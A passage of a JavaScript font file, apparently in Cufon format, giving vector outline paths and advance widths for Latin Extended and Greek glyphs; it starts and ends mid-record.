84,88v-1,6,-4,9,-8,9r-142,0","w":355},"\u0154":{"d":"13,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm111,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm92,-322v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":173},"\u0155":{"d":"126,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v35,-30,60,-39,102,-23v6,5,1,17,-5,16xm49,-211v-3,-7,42,-49,47,-50v21,13,5,18,-21,44v-9,14,-21,20,-26,6","w":163},"\u0156":{"d":"14,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm112,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm77,-12v34,0,39,50,2,56v-16,3,-46,-4,-26,-15v16,0,39,4,37,-14v3,-12,-30,-14,-13,-27","w":174},"\u0157":{"d":"48,-12v35,2,38,51,3,57v-16,3,-47,-4,-27,-15v16,0,39,4,37,-14v2,-11,-30,-15,-13,-28xm118,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v34,-30,60,-41,101,-23v8,3,3,17,-4,16","w":150},"\u0158":{"d":"13,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm111,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm61,-271v-11,4,-53,-41,-25,-46v4,0,10,7,20,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":176},"\u0159":{"d":"121,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v35,-30,60,-39,102,-23v6,5,1,17,-5,16xm69,-201v-12,4,-50,-37,-28,-46v10,-1,10,6,23,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":155},"\u015a":{"d":"56,-134v-58,-28,-41,-114,24,-114v19,0,44,8,51,32v-12,20,-30,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,36,29,62,17v24,1,51,-21,51,-56v0,-31,-35,-52,-68,-57xm99,-323v6,0,9,3,9,11v0,3,-10,14,-31,33v-10,14,-21,18,-26,5v-5,-7,44,-48,48,-49","w":163},"\u015b":{"d":"98,-249v22,12,4,19,-22,44v-9,15,-21,17,-26,5v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21xm25,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23","w":172},"\u015c":{"d":"53,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57xm61,-304v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37","w":155},"\u015d":{"d":"25,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23xm68,-231v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37","w":170},"\u015e":{"d":"81,35v3,-12,-15,-11,-18,-19r0,-20v-23,-2,-44,-13,-56,-34v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57v-58,-26,-44,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,33,-25,63,-59,69r0,12v33,19,17,65,-25,56v-13,6,-23,-13,-9,-14v16,-1,39,3,37,-14","w":158},"\u015f":{"d":"133,-85v40,29,-1,73,-45,80r0,14v38,23,14,65,-34,56v-9,-2,-7,-15,0,-15v16,-1,40,4,38,-14v2,-11,-16,-10,-19,-18r0,-22v-25,-4,-52,-16,-61,-44v0,-4,4,-6,11,-7v9,9,36,38,57,33v20,-1,44,-11,51,-35v0,-8,-5,-11,-15,-14v-82,-22,-94,-5,-105,-50v-5,-21,38,-55,71,-53v28,1,55,14,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,8,13,23,16v50,10,77,18,81,20","w":171},"\u0160":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-25,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,73,37,69,71v6,65,-100,98,-130,36v12,-28,36,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57xm77,-270v-11,4,-53,-41,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":162},"\u0161":{"d":"24,-94v-42,-32,11,-80,55,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-13,-9,-36,-38,-58,-33v-22,0,-42,12,-52,36v0,9,8,15,23,16v73,22,87,4,97,48v5,22,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v20,-1,44,-11,51,-35v0,-8,-5,-12,-15,-14v-57,-12,-87,-20,-90,-23xm83,-203v-13,4,-32,-27,-36,-38v9,-18,17,-5,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":171},"\u0162":{"d":"15,-248r163,0v10,2,12,17,-2,17r-71,0r0,219v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-217r-71,0v-13,0,-9,-17,-2,-17xm110,38v2,13,-18,19,-30,28v11,-17,17,-31,2,-45v11,-10,24,-2,28,17","w":214},"\u0163":{"d":"65,13v29,5,24,39,-8,46v-1,0,-1,1,-1,2v11,-17,16,-30,2,-45v0,0,3,-4,7,-3xm98,-4v-74,12,-56,-84,-58,-152v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,8,3,8,6r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7v9,51,-29,141,42,135v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":128},"\u0164":{"d":"16,-248r164,0v11,2,12,17,-3,17r-70,0r0,219v-2,10,-16,11,-17,-2r0,-217r-71,0v-13,0,-11,-16,-3,-17xm101,-272v-11,3,-52,-40,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":215},"\u0165":{"d":"102,-4v-34,3,-57,-12,-57,-49r0,-103v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,7,3,7,6r0,62v17,3,41,-8,45,9v-2,14,-29,4,-45,7v9,51,-28,141,43,135v3,0,5,3,6,8v-1,6,-4,9,-8,9xm57,-266v-11,4,-51,-40,-25,-46v4,0,10,7,20,21r5,0v13,-19,25,-30,31,-11v2,2,-24,36,-31,36","w":133},"\u0166":{"d":"89,-117r-65,1v-13,-4,-9,-19,4,-19r61,0r0,-96r-71,0v-13,0,-11,-16,-3,-17r164,0v11,2,12,17,-3,17r-70,0r0,96v22,4,60,-12,67,9v-4,19,-44,5,-67,9r0,105v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-103","w":210},"\u0167":{"d":"100,-4v-47,7,-62,-30,-57,-82v-13,0,-35,3,-34,-9v1,-13,20,-8,34,-9r0,-52v-12,-1,-35,6,-35,-7v0,-13,21,-8,35,-9r0,-58v-2,-14,16,-11,16,-4r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7r0,52v17,4,42,-10,44,9v1,14,-28,7,-44,9v-2,38,-1,71,42,65v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":131},"\u0168":{"d":"98,-4v-46,2,-86,-36,-86,-90r0,-143v-2,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v35,2,67,-29,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,79,-82,81xm56,-285v12,-30,50,8,74,-3v6,1,8,3,8,8v-11,29,-54,-9,-75,3v-5,-1,-7,-4,-7,-8","w":214},"\u0169":{"d":"49,-214v11,-32,52,9,74,-4v6,1,8,3,8,8v-3,14,-35,16,-51,2v-8,-7,-29,8,-31,-6xm147,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,72,65,75v34,2,65,-27,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":198},"\u016a":{"d":"92,-4v-45,1,-86,-35,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm37,-296r113,-1v7,0,10,17,1,20v-37,-2,-81,-2,-119,0v-10,-4,-6,-19,5,-19","w":199},"\u016b":{"d":"145,-29v-52,53,-139,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0xm40,-224r91,0v14,0,12,19,1,18r-94,0v-5,0,-7,-3,-8,-10v1,-5,4,-8,10,-8","w":199},"\u016c":{"d":"92,-4v-45,1,-86,-35,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm140,-303v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,9,4,9,9","w":201},"\u016d":{"d":"138,-232v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v3,-15,17,-10,21,4v23,27,47,3,63,-13v6,1,9,4,9,9xm150,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":205},"\u016e":{"d":"91,-4v-45,1,-86,-37,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-12,17,-11,17,-1r0,155v3,37,-41,80,-82,81xm120,-289v-1,40,-55,35,-57,-1v-1,-29,51,-41,57,-5r0,6xm75,-289v0,23,35,20,34,1v0,-24,-32,-24,-34,-1","w":198},"\u016f":{"d":"150,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0xm100,-186v-18,6,-35,-7,-36,-28v-2,-30,52,-42,57,-6v3,18,-4,28,-21,34xm75,-214v0,23,36,20,35,1v1,-24,-33,-24,-35,-1","w":207},"\u0170":{"d":"96,-4v-46,1,-86,-36,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm67,-269v17,-35,11,-46,27,-49v8,2,10,5,9,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm128,-311v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-9,13,-11,22,-18,12v0,-1,4,-16,18,-44","w":206},"\u0171":{"d":"60,-193v16,-35,12,-46,26,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm139,-230v-12,14,-19,32,-33,43v-11,-7,3,-14,15,-49v7,-8,19,-2,18,6xm147,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,72,65,75v34,2,65,-27,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":201},"\u0172":{"d":"123,65v-46,12,-74,-35,-35,-56r-1,-13v-39,-5,-76,-38,-76,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v2,36,-35,76,-76,80r0,21v1,8,-22,8,-19,20v-4,24,40,4,45,22v0,3,-2,5,-6,7","w":211},"\u0173":{"d":"90,-21v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r1,172v0,8,-23,9,-19,21v-4,24,40,2,45,21v-1,13,-23,5,-35,8v-9,0,-25,-15,-25,-32v0,-9,7,-17,19,-24v-2,-9,-2,-20,-2,-31r-7,0v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-12,17,-4r0,69v-1,47,24,72,64,75","w":212},"\u0174":{"d":"86,-57v44,-131,40,-185,63,-191v5,0,8,7,11,21v2,9,20,66,50,171r7,0r55,-188v3,-7,18,-4,15,5r-67,231v-9,10,-14,1,-19,-17v-27,-99,-45,-156,-49,-173r-7,0r-55,190v-10,9,-15,2,-20,-18v-35,-131,-59,-201,-62,-214v7,-14,15,-9,20,9r51,174r7,0xm136,-310v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-13,19,-25,30,-31,11v0,-3,7,-12,20,-27","w":312},"\u0175":{"d":"102,-227v14,-18,21,-9,36,12v13,9,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,19,-21,29,-30,13v-1,-9,6,-11,20,-29xm166,-49v30,-84,29,-115,45,-124v6,1,9,4,9,8r-51,157v-10,10,-13,1,-19,-18v-19,-64,-31,-97,-31,-101r-9,0r-38,119v-5,6,-13,5,-16,-5r-48,-152v1,-6,4,-8,8,-8v6,0,8,8,13,23r33,101r7,0v32,-86,27,-119,45,-124v5,0,7,6,11,18r34,106r7,0","w":249},"\u0176":{"d":"94,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm79,-302v15,-18,21,-9,36,12v13,10,16,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27","w":205},"\u0177":{"d":"69,-232v14,-18,20,-9,36,12v12,10,13,21,2,25v-10,1,-10,-6,-23,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-4,-16,12,-37xm81,-49v39,-85,42,-120,56,-124v5,1,8,3,8,7r-91,220v-4,4,-16,1,-13,-7r28,-70r-58,-142v1,-6,4,-8,8,-8v5,0,8,9,13,22v26,64,41,97,42,102r7,0","w":169},"\u0178":{"d":"94,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm67,-275v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm117,-275v-12,-1,-12,-16,0,-17v12,1,13,16,0,17","w":201},"\u0179":{"d":"12,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-21,-13,-3,-19,23,-52r135,-175r-157,0v-13,0,-11,-16,-3,-17xm127,-305v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":223},"\u017a":{"d":"104,-232v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm19,-173r120,0v16,8,7,12,-6,27r-99,125r105,0v11,1,12,17,0,17r-123,0v-17,-12,-4,-16,17,-43r88,-110r-106,1v-11,-3,-8,-17,4,-17","w":171},"\u017b":{"d":"15,-248r179,0v14,6,6,12,-6,28r-154,198r159,0v13,0,9,19,0,18r-177,0v-19,-14,-3,-19,23,-52r135,-175r-157,0v-13,0,-9,-17,-2,-17xm92,-296v0,-18,30,-21,32,-1v1,11,-5,15,-16,18v-9,0,-16,-6,-16,-17","w":232},"\u017c":{"d":"19,-173r120,0v15,9,5,12,-7,27r-99,125r106,0v10,1,10,16,-1,17r-123,0v-18,-12,-3,-16,18,-43r87,-110r-106,1v-11,-4,-8,-17,5,-17xm64,-218v-2,-17,31,-23,32,-1v1,9,-4,17,-16,17v-9,0,-15,-5,-16,-16","w":176},"\u017d":{"d":"15,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-21,-13,-3,-19,23,-52r135,-175r-157,0v-13,0,-11,-16,-3,-17xm110,-272v-13,4,-32,-27,-36,-38v10,-18,18,-6,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":227},"\u017e":{"d":"19,-173r120,0v15,9,5,12,-7,27r-99,125r106,0v10,1,10,16,-1,17r-123,0v-18,-12,-3,-16,18,-43r87,-110r-106,1v-11,-4,-8,-17,5,-17xm84,-206v-11,4,-51,-40,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":171},"\u017f":{"d":"14,-151v0,-58,5,-103,65,-97v8,1,11,17,-2,17v-30,0,-47,12,-47,45r1,174v0,8,-18,12,-18,0v0,-44,1,-93,1,-139","w":108},"\u0192":{"d":"17,40v34,2,50,-12,50,-50r0,-138v-18,-3,-47,9,-49,-11v3,-11,32,-6,48,-7v-4,-50,15,-83,70,-80v8,0,13,18,-2,19v-35,-4,-53,18,-49,61v18,4,51,-11,53,11v-5,13,-36,5,-53,7r0,155v-5,31,-32,57,-69,51v-4,0,-7,-3,-8,-9v1,-6,4,-9,9,-9","w":171},"\u01fa":{"d":"87,-258v1,21,34,17,31,-1v-1,-19,-30,-19,-31,1xm99,-197r-32,81r68,0v-6,-31,-21,-53,-30,-81r-6,0xm94,-282r0,0r0,0xm94,-282v-19,-11,6,-26,17,-40v21,9,-9,25,-17,40xm95,-234v-20,-9,-24,-35,0,-47r-1,-1v32,-3,47,36,14,48r88,223v-7,13,-14,5,-21,-12r-31,-77r-84,0r-37,93v-5,6,-17,1,-15,-5","w":222},"\u01fb":{"d":"89,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm93,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17xm7,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm91,-156v-35,-2,-65,28,-68,68v-2,34,28,67,71,67v31,0,64,-29,64,-68v0,-33,-28,-64,-67,-67xm116,-304v0,5,-31,56,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":205},"\u01fc":{"d":"138,-245v29,-9,74,0,109,-3v3,0,6,3,7,9v-1,6,-4,8,-9,8r-92,0r0,109r72,0v13,0,12,16,0,17r-72,0r0,83r93,0v8,1,12,17,-1,18r-101,0v-4,0,-8,-4,-8,-10r0,-91r-55,0v-6,7,-43,76,-56,98v-6,6,-14,4,-15,-7xm89,-122r47,0r0,-83xm185,-309v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":283},"\u01fd":{"d":"8,-89v-3,-40,36,-82,83,-83v29,0,54,14,74,43r5,0v15,-24,37,-42,73,-42v42,-2,85,35,83,88v-1,5,-4,8,-8,8r-139,0v5,47,58,67,101,44v6,1,8,4,8,8v3,9,-24,19,-47,19v-21,0,-43,-11,-66,-32v3,15,-2,45,-16,25r0,-27v-53,63,-146,31,-151,-51xm91,-156v-33,-1,-66,26,-67,68v-1,34,27,67,70,67v31,0,65,-31,65,-68v1,-33,-27,-66,-68,-67xm308,-91v4,-31,-35,-64,-66,-64v-30,0,-65,27,-65,64r131,0xm194,-227v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":358},"\u01fe":{"d":"42,-44v-72,-79,-11,-200,90,-202v30,0,58,12,86,36v20,-19,28,-28,33,-28v17,8,4,13,-9,27r-13,14v61,81,0,191,-98,193v-28,2,-52,-13,-79,-27v-21,20,-26,25,-33,27v-15,-9,-6,-16,13,-32v0,-1,4,-4,10,-8xm204,-201v-67,-63,-176,-14,-176,77v0,24,8,47,26,68r150,-141r0,-4xm65,-44v89,73,218,-37,154,-139r-5,0xm158,-308v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":290},"\u01ff":{"d":"118,-236v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm27,-35v-62,-71,37,-179,115,-118v16,-16,23,-30,31,-11v0,2,-7,9,-20,22v49,53,10,138,-65,138v-15,0,-31,-7,-50,-20v-15,17,-21,29,-30,10v0,-2,7,-9,19,-21xm130,-142v-56,-42,-133,27,-94,92r5,0xm49,-35v62,50,143,-34,93,-96","w":208},"\u0384":{"d":"53,-238v0,4,-30,54,-36,25v0,-3,6,-12,19,-26v5,-11,16,-7,17,1","w":68},"\u0385":{"d":"18,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm97,-216v2,-15,20,-10,20,0v0,15,-21,11,-20,0xm87,-232v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":140},"\u0386":{"d":"69,-255v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm92,-242v10,-12,14,0,21,17r81,213v0,4,-3,7,-9,8v-5,0,-8,-8,-13,-20r-30,-80r-84,0r-37,97v-4,7,-17,0,-15,-5xm97,-205r-32,84r68,0v-6,-32,-21,-55,-30,-84r-6,0","w":220},"\u0387":{"d":"15,-156v-2,-17,31,-23,32,-1v1,10,-5,16,-16,18v-9,0,-15,-6,-16,-17","w":71},"\u0388":{"d":"69,-247r132,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-2,5,-5,8,-8,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm43,-244v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":236},"\u0389":{"d":"44,-238v0,5,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1xm57,-238v-1,-14,15,-11,17,-4r0,109r134,0r0,-107v0,-12,17,-9,17,-1r0,229v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-8r0,-103r-134,0r0,103v0,4,-2,7,-8,8v-4,0,-9,-3,-9,-9r0,-224","w":257},"\u038a":{"d":"56,-242v0,-12,25,-8,39,-8v13,0,9,18,1,18r-7,0r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210v-10,0,-16,0,-16,-10xm41,-243v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":131},"\u038c":{"d":"34,-127v0,-60,56,-121,122,-121v59,0,122,55,122,122v0,60,-54,122,-123,122v-60,0,-121,-54,-121,-123xm156,-231v-53,-2,-105,46,-105,106v0,53,47,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm43,-242v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":304},"\u038e":{"d":"153,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm46,-241v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":256},"\u038f":{"d":"10,-127v0,-57,57,-121,123,-121v58,0,124,56,123,121v-1,37,-13,75,-47,95r0,10v14,2,41,-6,41,9v-1,5,-3,8,-7,8r-87,0v-4,0,-7,-3,-8,-9v1,-5,4,-8,8,-8v13,0,33,-8,54,-29v66,-66,14,-180,-80,-180v-50,0,-103,50,-103,105v0,50,32,94,87,105v8,2,4,19,-3,17r-85,0v-13,-1,-10,-18,-1,-18r33,0r0,-7v-27,-19,-48,-58,-48,-98xm40,-241v0,6,-32,56,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":289},"\u0390":{"d":"43,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,10,-6,11,-16,10r0,210v16,-6,21,16,8,18v-18,3,-55,-2,-33,-18r8,0r0,-210r-7,0xm8,-284v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm87,-284v2,-15,20,-10,20,0v0,15,-21,11,-20,0xm77,-300v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":130},"\u0391":{"d":"92,-242v10,-12,14,0,21,17r81,213v0,4,-3,7,-9,8v-5,0,-8,-8,-13,-20r-30,-80r-84,0r-37,97v-4,7,-17,0,-15,-5xm97,-205r-32,84r68,0v-6,-32,-21,-55,-30,-84r-6,0","w":219},"\u0392":{"d":"101,-143v70,32,57,131,-24,139v-22,-3,-61,9,-68,-9r0,-225v0,-5,7,-11,13,-8r-2,-1v57,-6,100,8,102,60v0,14,-7,29,-21,44xm26,-147v42,2,77,-3,78,-42v1,-32,-36,-46,-78,-41r0,83xm26,-21v56,4,103,-4,103,-55v0,-45,-48,-60,-103,-54r0,109","w":174},"\u0393":{"d":"17,-248r128,0v11,2,11,18,-1,18r-117,0r0,218v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11","w":181},"\u0394":{"d":"94,-244v10,-7,13,-2,19,14v52,142,81,213,82,217v1,9,-11,8,-20,8r-161,1v-5,-2,-7,-5,-7,-9xm98,-207r-70,185r146,0v-46,-122,-71,-184,-76,-185","w":218},"\u0395":{"d":"23,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":194},"\u0396":{"d":"21,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-19,-14,-3,-19,23,-52r135,-175r-157,0v-12,0,-10,-16,-3,-17","w":235},"\u0397":{"d":"13,-238v-1,-14,15,-11,17,-4r0,109r134,0r0,-107v0,-12,17,-9,17,-1r0,229v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8r0,-103r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-61,56,-121,122,-121v58,0,121,54,121,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm134,-230v-54,-1,-105,47,-105,106v0,52,47,103,107,103v51,0,102,-48,102,-105v0,-53,-45,-102,-104,-104xm71,-134r125,0v13,0,10,17,1,17r-126,0v-10,-1,-12,-17,0,-17","w":283},"\u0399":{"d":"35,-232v-15,4,-24,-18,-5,-18v13,0,36,-4,37,8v-2,9,-6,11,-15,10r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210","w":102},"\u039a":{"d":"8,-239v0,-13,18,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,14,-13,6,-27,-11r-82,-99r-32,33r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-225","w":196},"\u039b":{"d":"94,-245v10,-7,13,-2,19,14v52,142,81,214,82,218v-2,13,-14,11,-18,-1v-46,-129,-75,-193,-80,-193r-75,199v-6,7,-15,5,-16,-6","w":216},"\u039c":{"d":"204,-182v-57,121,-68,171,-84,178v-6,0,-10,-10,-17,-26r-67,-151r-8,0r0,169v-2,10,-16,11,-17,-2r0,-223v1,-8,2,-11,9,-10v5,0,8,5,10,14r88,195v5,0,71,-156,96,-207v6,-4,15,-3,15,8r0,223v0,13,-17,12,-17,2r0,-170r-8,0","w":259},"\u039d":{"d":"12,-237v2,-16,15,-12,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223","w":233},"\u039e":{"d":"15,-247r1